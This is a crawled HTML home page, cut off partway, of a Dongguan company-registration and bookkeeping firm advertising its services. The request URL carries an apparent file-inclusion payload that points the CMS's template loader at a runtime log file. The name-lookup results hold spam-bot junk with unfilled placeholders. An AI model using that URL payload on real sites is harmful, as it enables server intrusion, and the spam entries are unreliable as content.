

--- FILE ---
content_type: text/html
request_url: http://www.rt886.com/index.html?a=display&templateFile=data/runtime/Logs/Portal/20_05_21.log
body_size: 23478
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8">
<meta name="toTop" content="true">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="applicable-device" content="pc,mobile"/>
<title>东莞注册公司,3000+客户选择的企业服务平台-东莞荣天财税</title>
<meta name="Keywords" content="东莞注册公司|东莞公司注册|东莞代理记账|黄江注册公司|东莞公司注销
" />
<meta name="Description" content="★★★荣天财税成立于2007年10月，公司注册及会计机构、业务涵盖东莞公司注册、东莞工商注册公司、代办东莞营业执照、代理记账、小规模公司报税，黄江无地址办公司，公司注册流程，工商登记，外账，内账，外资公司注册，公司注消，商标注册，海关，进出口权办理，香港公司开户。公司地址：黄江大道168号四楼，联系电话：13712300955
" />
<meta name="robots" content="all"/> 
<meta name="Copyright" content="东莞荣天财税"/>

<script type="text/javascript">
try {
var urlhash = window.location.hash;
if (!urlhash.match("fromapp"))
{
if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i)))
{
window.location="/M/index.html";
}
}
}
catch(err)
{
}</script>


    <link href="/Lk_skin/Style/style.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="/Lk_skin/js/jquery-1.10.2.min.js"></script>
    <script type="text/javascript" src="/Lk_skin/js/tabNav.js"></script>
</head>
<body>
<div class="">
<div class="header">
        <div class="Universal">
            <div class="header_top">
                <span>您好！欢迎来到荣天公司官网。</span>
                <p>
                    <a href="javascript:addFavorite2();">收藏</a>
                    <a href="http://weibo.com/rongtian0769?from=myfollow_all">&nbsp;|&nbsp;新浪微博&nbsp;|&nbsp;</a>
                    <a href="https://user.qzone.qq.com/2587051218/main">腾讯微博</a>
                </p>
                <div class="clear"></div>
            </div>
            <div class="header_con">
                <a href="" class="logo"><img src="/lk_skin/images/rtlogo.jpg" alt=""/></a>
                <div class="index_font">
                    <strong>荣天财税&nbsp;老板好睡</strong>
                    <p>精耕12年.三千家客户的信赖</p>
                </div>
                <div class="index_search">
                    <p class="">网上核名,查询公司名称是否被注册</p>
                    <div class="search_input">
                        <input type="text" placeholder="请输入名称：中文/英文/数字均可"/>
                        <a href="javascript:;" id="abtnSearch">立即查看</a>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="search_tel">
                    <div class="tel_pic"><img src="/lk_skin/images/index_tel.jpg" alt=""/></div>
                    <div class="tel_txt">
                        <p class="p1">全国服务热线</p>
                        <p class="p2">137-1230-0955</p>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
<!-------------------------------  导航  -------------------------------->
    <div class="nav">
        <ul class="nav_con Universal">
            
            
		<li class="l1"><a href="/index.html">荣天首页</a><span class="gif"><img src="/Lk_skin/images/remen.gif" alt=""/></span></li>
	    
		<li class="l1"><a href="/CompanyRegistration.html">公司注册</a><span class="gif"><img src="/Lk_skin/images/remen.gif" alt=""/></span></li>
	    
		<li class="l1"><a href="/AgentAccount.html">代理记账</a><span class="gif"><img src="/Lk_skin/images/remen.gif" alt=""/></span></li>
	    
            <li class="l1"><a href="/TrademarkRegistration.html" class="on">商标注册</a></li>
            
            <li class="l1"><a href="/TaxReview.html" class="on">税审审计</a></li>
            
            <li class="l1"><a href="/Taxpayer.html" class="on">一般纳税人</a></li>
            
            <li class="l1"><a href="/About.html" class="on">联系我们</a></li>
            
		<li class="l1"><a href="/news.html">新闻中心</a><span class="gif"><img src="/Lk_skin/images/remen.gif" alt=""/></span></li>
	    
            <li class="l1"><a href="/Honor.html" class="on">荣天荣誉</a></li>
            
            <div class="clear"></div>
        </ul>
    </div>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7b273793a1db41434e622e94c509be2d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 <!-------------------------------  ad  -------------------------------->
    <div id="js_banner" class="banner">
        <ul id="js_banner_img" class="banner_img">
            
            
            <li style="background:url(/UploadFiles/banner/微信图片_20170727165720.jpg) no-repeat center top"><a href="http://www.rt886.com/Honor.html"></a></li>
            
            <li style="background:url(/UploadFiles/banner/微信图片_20170727165731.jpg) no-repeat center top"><a href="http://www.rt886.com/CompanyRegistration.html"></a></li>
            
            <li style="background:url(/UploadFiles/banner/微信图片_20170727165749.jpg) no-repeat center top"><a href="http://www.rt886.com/AgentAccount.html"></a></li>
            
            <li style="background:url(/UploadFiles/banner/微信图片_20170727165754.jpg) no-repeat center top"><a href="http://www.rt886.com"></a></li>
            
            <li style="background:url(/UploadFiles/banner/微信图片_20170830182002.png) no-repeat center top"><a href="http://www.rt886.com/TrademarkRegistration.html"></a></li>
            
            <li style="background:url(/UploadFiles/banner/微信图片_20170830182018.jpg) no-repeat center top"><a href="http://www.rt886.com/TaxReview.html"></a></li>
            
        </ul>
        <div class="banner_common">
            <a id="js_banner_pre" href="javascript:;" class="banner_pre"></a>
            <a id="js_banner_next" href="javascript:;" class="banner_next"></a>
        </div>
    </div>
    <div class="clear"></div>
    <!-------------------------------  小导航  -------------------------------->
    <div class="location">
        <div class="Universal">
            <span class="location_listen">最新动态：</span>
            <div class="location_big">
                <ul class="location_con">
                    
                    
                    <li>
                        <a href="

/dggsbgl.html">东莞公司变更了注册商标也要变吗？</a>
                    </li>
                    
                    <li>
                        <a href="

/dizhisw.html">电子商务企业集群注册,如何在东莞不用地址注册公司</a>
                    </li>
                    
                    <li>
                        <a href="

/gsnbjjfa.html">工商年报5个常见问题及解决办法</a>
                    </li>
                    
                    <li>
                        <a href="

/1361.html">办理食品经营许可证经营范围有哪些？</a>
                    </li>
                    
                    <li>
                        <a href="

/1366.html">如何注销并注意哪些事项</a>
                    </li>
                    
                    <li>
                        <a href="

/dxzcl.html">符合条件一般纳税人可选择转登记为小规模纳税人</a>
                    </li>
                    
                    <li>
                        <a href="

/1381.html">民办教育机构办理办学许可证材料清单</a>
                    </li>
                    
                    <li>
                        <a href="

/1386.html">公司注册虚报注册资本已涉嫌违法</a>
                    </li>
                    
                    <li>
                        <a href="

/zdzx.html">不年检营业执照过期公司会自动注销？</a>
                    </li>
                    
                    <li>
                        <a href="

/1401.html">公司法人与营业执照有什么区别？</a>
                    </li>
                    
                    <li>
                        <a href="

/dbzcdz.html">注册公司选择代办公司提供的注册地址如何确认是否安全？</a>
                    </li>
                    
                    <li>
                        <a href="

/wmjkts.html">​东莞外贸企业办理出口退税需要找代理记账吗？</a>
                    </li>
                    
                    <li>
                        <a href="

/ylqxxkz.html">医疗器械经营企业许可证如何申请？</a>
                    </li>
                    
                    <li>
                        <a href="

/yyzznj.html">企业营业执照年检需要提交哪些材料？</a>
                    </li>
                    
                    <li>
                        <a href="

/qysbnj.html">企业社保账户未进行年检会有哪些影响？</a>
                    </li>
                    
                    <li>
                        <a href="

/sbzcsy.html">商标注册成功后如何使用？</a>
                    </li>
                    
                    <li>
                        <a href="

/yxzrgsjz.html">有限责任公司如何进行减资？</a>
                    </li>
                    
                    <li>
                        <a href="

/zxdxbt.html">东莞公司注销与吊销的影响有哪些不同？</a>
                    </li>
                    
                    <li>
                        <a href="

/zcxndz.html">公司注册选择虚拟地址要先了解哪些内容？</a>
                    </li>
                    
                    <li>
                        <a href="

/zcgsswdj.html">申请注册公司未办理税务登记存在哪些风险问题？    </a>
                    </li>
                    
                    <li>
                        <a href="

/gddsjsqb.html">公司股东和董事、监事的区别有哪些？</a>
                    </li>
                    
                    <li>
                        <a href="

/zcgsmcftz.html">东莞注册公司名称能用繁体字吗？</a>
                    </li>
                    
                    <li>
                        <a href="

/gsgzhtzqb.html">东莞注册公司公章和合同章有什么区别？</a>
                    </li>
                    
                    <li>
                        <a href="

/dggszczywt.html">东莞公司注册前需要注意什么问题？</a>
                    </li>
                    
                    <li>
                        <a href="

/dgzcgssxzl.html">东莞注册公司所需资料有哪些？</a>
                    </li>
                    
                    <li>
                        <a href="

/dgybnsrlc.html">东莞公司申请一般纳税人流程有哪些？</a>
                    </li>
                    
                    <li>
                        <a href="

/dggszxdxcx.html">东莞公司注销、吊销、撤销三者的区别</a>
                    </li>
                    
                    <li>
                        <a href="

/dgfrbglccl.html">东莞公司变更法人流程以及所需材料是什么？</a>
                    </li>
                    
                    <li>
                        <a href="

/qyxzdljz.html">企业选择不合格的代理记账公司的危害</a>
                    </li>
                    
                    <li>
                        <a href="

/dgybrdbz.html">东莞一般纳税人认定标准是什么？</a>
                    </li>
                    
                    <li>
                        <a href="

/dgmcbglcnx.html">东莞公司名称变更流程有哪些？</a>
                    </li>
                    
                    <li>
                        <a href="

/dggsdzkgk.html">东莞注册公司可以地址挂靠吗？</a>
                    </li>
                    
                    <li>
                        <a href="

/dggsycjx.html">东莞公司经营异常能继续经营吗？</a>
                    </li>
                    
                    <li>
                        <a href="

/dggszczyw.html">东莞公司注册前应该注意哪些问题？</a>
                    </li>
                    
                    <li>
                        <a href="

/dgfrbghg.html">东莞公司法人变更后果严重吗？</a>
                    </li>
                    
                    <li>
                        <a href="

/dggsycyx.html">东莞公司注册地址异常有什么影响？</a>
                    </li>
                    
                    <li>
                        <a href="

/dggthjybg.html">东莞个体户经营范围变更流程有哪些？</a>
                    </li>
                    
                    <li>
                        <a href="

/dggsdbnah.html">东莞公司注册代办公司哪家好？</a>
                    </li>
                    
                    <li>
                        <a href="

/dggszctjzln.html">办理东莞公司注册的条件及资料有哪些？</a>
                    </li>
                    
                    <li>
                        <a href="

/dggszxdbzy.html">东莞公司注销登报公示需要注意哪些事项？</a>
                    </li>
                    
                    <div class="clear"></div>
                </ul>
            </div>
            
            <a href="news.html" class="location_btn">更多>>></a>
            <div class="clear"></div>
        </div>
    </div>
    <!-------------------------------   首页 查询公司注册   -------------------------------->
    <div class="check">
        <div class="Universal">
            <div class="check_title">
                <img src="/LK_Skin/images/index_title1.jpg" alt=""/>
                <p>今日已有<span>888</span>位创业者获得免费查询公司名称</p>
            </div>
            <div class="check_con">
                <div class="check_search">
                    <input type="text" placeholder="例：东莞市+注册名字（字号）+企业管理+有限公司"/>
                   <div class="check_btn" id="hide1"><a>立即查看能否注册</a></div>
                    <div class="clear"></div>
                </div>
                <ul class="check_result">
                    <li>
                        <strong class="strong1">最新查询结果如下</strong>
                        <div class="cha_big">
                            <div class="cha">
                            
                            
                            <p class="p1">Rummel&nbsp;&nbsp;&nbsp;Layla Rummel &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;264328 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;824215 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;394483 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;466987 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;869949 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">1&nbsp;&nbsp;&nbsp;1 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;597216 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;363761 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;287275 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N]&nbsp;&nbsp;&nbsp;#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N] &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N]&nbsp;&nbsp;&nbsp;#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N] &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N]&nbsp;&nbsp;&nbsp;#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N] &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;679429 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N]&nbsp;&nbsp;&nbsp;#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N] &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">Fairchild&nbsp;&nbsp;&nbsp;Larhonda Fairchild &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N]&nbsp;&nbsp;&nbsp;#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N] &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;442962 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">Castaneda&nbsp;&nbsp;&nbsp;Lilla Castaneda &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N]&nbsp;&nbsp;&nbsp;#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N] &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;454221 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N]&nbsp;&nbsp;&nbsp;#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N] &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;997233 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N]&nbsp;&nbsp;&nbsp;#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N] &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;671784 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N]&nbsp;&nbsp;&nbsp;#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N] &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;551992 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N]&nbsp;&nbsp;&nbsp;#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N] &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;981129 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N]&nbsp;&nbsp;&nbsp;#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N] &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N]&nbsp;&nbsp;&nbsp;#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N] &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N]&nbsp;&nbsp;&nbsp;#file_links["C:\Frazes.txt",1,N]: #file_links["C:\Links_Dating.txt",1,N] &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp;224235 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">88888&nbsp;&nbsp;&nbsp;88888 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">Gerrity&nbsp;&nbsp;&nbsp;Michale Gerrity &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            <p class="p1">88888&nbsp;&nbsp;&nbsp;88888 &nbsp;&nbsp;&nbsp;查询：&nbsp;&nbsp; <span>(留言)</span>&nbsp;&nbsp;&nbsp;</p>
                            
                            </div>
                        </div>
                    </li>
                    <li>
                        <strong class="strong2">荣天财税&nbsp;&nbsp;老板好睡</strong>
                        <p class="p2">精耕12年，3000家客户的信赖</p>
                    </li>
                    <li>
                        <a href="">
                            <span></span>
                            <p class="p3">立即免费咨询</p>
                        </a>
                    </li>
                    <div class="clear"></div>
                </ul>
                <div class="check_tel">
                    <!--<p class="t1"><span>领证通知：</span>客服还是尽快发货速度加快发货&nbsp;&nbsp;&nbsp;十分艰难款到发货技术开发</p>-->
                    <p class="t2">全国服务热线：<span> 137-1230-0955</span></p>
                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </div>
    <!-------------------------------  隐藏的表单  -------------------------------->
    <div class="hint">
        <div class="hint-in1">
            <div class="hint2">注册查询</div>
            <div class="hint3"></div>
        </div>
        <div class="hint-in2">
            <div class="search_con" style="width: 546px;margin: 0 auto;">
                <div class="title">
                    请输入查询公司名称：
                    <span>*</span>
                </div>
                <div class="enter">
                    <input style="width:540px; color:#999; border: 1px solid #ccc;height: 30px;line-height: 30px;" type="text" name="t0"  maxlength="200" value="请输入名称：中文/英文/数字均可">
                </div>
                <div  class="title">
                    请输入您的手机：
                    <span>*</span>
                </div>
                <div class="enter">
                    <input style="width:540px; color:#999; border: 1px solid #ccc;height: 30px;line-height: 30px;" type="text" name="t0"  maxlength="200" value="请输入名称：中文/英文/数字均可">
                </div>
                <div  class="title">
                    其他问题：
                    <span>*</span>
                </div>
                <div class="enter"><textarea name="t1" style="width:540px;border: 1px solid #ccc;" cols="55" rows="4"></textarea><div style="width:550px;"><label>您还可以输入<span id="booklen">255</span>个字</label></div></div>
                <div style="width:50px; float:left;">性别：</div>
                <div class="enter clearfix" style="width:100px; float:left;"><select name="t3" style="border: 1px solid #ccc;" id="sex"><option value="0">保密</option><option value="1">男</option><option value="2">女</option></select></div>
                <div style="width:70px; float:left;">验证码：<span>*</span></div>
                <div class="enter clearfix" style="width:150px; float:left;"><input type="text" name="t4" size="4" maxlength="4" class="ip"> <img src="http://china-shuiwu.com/Content/GetCode?1" title="看不清楚？点击刷新！" align="absmiddle" id="imgcode" style="width:80px;" onclick="changeCheckCode(this)"></div>
                <div class="clear"></div>
                <div class="search_con_btn" style=""><input type="submit" value="立即查询" class="bnt"></div>
            </div>
        </div>
    </div>
    <!-------------------------------  荣天方案  -------------------------------->
    <div class="plan Universal">
        <div class="plan_big">
             <div class="plan_small">
                 <div class="plan_title">
                     <strong>荣天方案</strong>
                     <div class="title_con">
                         <span id="plan1" class="hover" onmouseover="tabNav('plan',1,2)">通用方案</span>
                         <span id="plan2" onmouseover="tabNav('plan',2,2)">专属定制方案</span>
                         <div class="clear"></div>
                     </div>
                     <div class="clear"></div>
                 </div>
                 <div class="plan_con">
                     <div class="plan_con1 hide2" id="content_plan_1" style="display: block;">
                         <ul>
                             <li  id="com1" class="hover" onmouseover="tabNav('com',1,3)">
                                 <div class="people"></div>
                                 <span>公司初建</span>
                             </li>
                             <li id="com2" onmouseover="tabNav('com',2,3)">
                                 <div class="people"></div>
                                 <span>公司快速发展</span>
                             </li>
                             <li id="com3" onmouseover="tabNav('com',3,3)">
                                 <div class="people"></div>
                                 <span>公司成功上市</span>
                             </li>
                             <div class="clear"></div>
                         </ul>
                         <div class="plan_pic" id="content_com_1" style="display: block;">
                             
                             <div class="big_pic">
                                 <a href="CompanyRegistration.html">
                                     <strong>公司注册</strong>
                                     <p>一、注册的公司类型（有限公司/个体户） 经营范围（比如：生产，加工，销售） 注册资本，经营场所，法人代表 二、名称核准 想好公司名称5-10个以作备用 三、申请营业执照，办国地税 四、申请刻公章 五、银行开户扣税 六、做账报税
</p>
                                 </a>
                             </div>
                             <div class="small_pic">
                                 
                                 <div class="long">
                                     <a href="AgentAccount.html">
                                         <strong>已经集群托管入驻企业（选择不用地址注册公司）</strong>
                                         <p>1、毅信公司 2、浩洋公司  3、顾理达公司  4、宏康公司 5、鸿信公司  6、香蕉树公司  7、良泰大一公司  
  8、蜀茂公司  9、凯盈公司10、悠美时尚公司   11、华杰餐饮公司 12、科斯登公司  13、骏达广告公司    
14、中聚行投资公司  15、丹林希公司 16、博晟公司  17、粤隆薄公司 18、万汇创供应链有限公司    
19、同同贸易公司20、佳杰公司   21、三盛精密公司 22、海荣生物公司  23、邦得利公司     ......</p>
                                     </a>
                                 </div>
                                 <div class="short">
                                     <div class="short1">
                                         
                                         <a href="TaxReview.html">
                                             <strong>代理记账 做账报税</strong>
                                             <p>签订记账合同、代账员人交接、建立企业专业账套、审核账务资料 纳税申报、整理账本及记账凭证
</p>
                                         </a>
                                     </div>
                                     <div class="short2">
                                         
                                         <a href="TrademarkRegistration.html">
                                             <strong>商标注册</strong>
                                             <p> “荣天财税，老板好睡”商标，就是文字商标；荣天的标志就是图形商标；荣天的标志的“三片枫叶“商标”，由文字“荣天财税”和三片枫叶图形组合而成，即是文字和图形的组合商标。</p>
                                         </a>
                                     </div>
                                     <div class="clear"></div>
                                 </div>
                             </div>
                             <div class="clear"></div>
                         </div>
                         <div class="plan_pic" id="content_com_2">
                             <div class="big_pic">
                                 
                                 <a href="http://www.rt886.com/shangbiao.html">
                                     <strong>商标专利注册</strong>
                                     <p>公司快速发展，定位，战略将为重点！商标和专利是公司应首选考虑</p>
                                 </a>
                             </div>
                             <div class="small_pic">
                                 <div class="long">
                                 
                                     <a href="http://www.rt886.com/Taxpayer.html">
                                         <strong>一般纳税人</strong>
                                         <p>是一个企业真正成长的开始</p>
                                     </a>
                                 </div>
                                 <div class="short">
                                     <div class="short1">
                                     
                                         <a href="http://www.rt886.com/waizhizuceliucheng.html">
                                             <strong>出口退税</strong>
                                             <p>进出品企业一般都会选择出口退税</p>
                                         </a>
                                     </div>
                                     <div class="short2">
                                     
                                         <a href="http://www.rt886.com/chaiwuzhibiao.html">
                                             <strong>税收筹划</strong>
                                             <p>“税收筹划”又称“合理避税”。它来源于1935年英国的“税务局长诉温斯特大公”案。</p>
                                         </a>
                                     </div>
                                     <div class="clear"></div>
                                 </div>
                             </div>
                             <div class="clear"></div>
                         </div>
                         <div class="plan_pic" id="content_com_3">
                             <div class="big_pic">
                                 
                                 <a href="http://www.rt886.com/gssstj.html">
                                     <strong>公司上市需满足什么条件？</strong>
                                     <p>从公司的组织形式上看，公司分为有限责任公司和股份有限公司。专业的财税公司荣天财税认为只有股份公司才具备上市的基础条件</p>
                                 </a>
                             </div>
                             <div class="small_pic">
                                 <div class="long">
                                 
                                     <a href="http://www.rt886.com/xsbsstj.html">
                                         <strong>新三板上市</strong>
                                         <p>2006年，中关村科技园区非上市股份公司进入代办转让系统进行股份报价转让，称为"新三板"</p>
                                     </a>
                                 </div>
                                 <div class="short">
                                     <div class="short1">
                                     
                                         <a href="http://www.rt886.com/abhgupai.html">
                                             <strong>A股、B股和H股</strong>
                                             <p>我国上市公司的股票有A股、B股、H股、N股和S股等的区分。</p>
                                         </a>
                                     </div>
                                     <div class="short2">
                                     
                                         <a href="http://www.rt886.com/nsdqss.html">
                                             <strong>纳斯达克上市</strong>
                                             <p>采取直接上市方式进行纳斯达克上市运作的流程</p>
                                         </a>
                                     </div>
                                     <div class="clear"></div>
                                 </div>
                             </div>
                             <div class="clear"></div>
                         </div>

                     </div>
                     <div class="plan_con2 hide2" id="content_plan_2">
                         <ul>
                             
    		             
                             <li>
                                 <a href="http://www.rt886.com/Case.html">
                                     <img src="/UploadFiles/images/index_pr1.jpg" alt=""/>
                                     <div class="txt">
                                         <strong>传统企业</strong>
